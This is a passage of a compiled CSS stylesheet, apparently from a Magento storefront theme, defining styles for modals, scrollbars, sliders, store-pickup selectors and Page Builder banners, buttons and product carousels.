  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
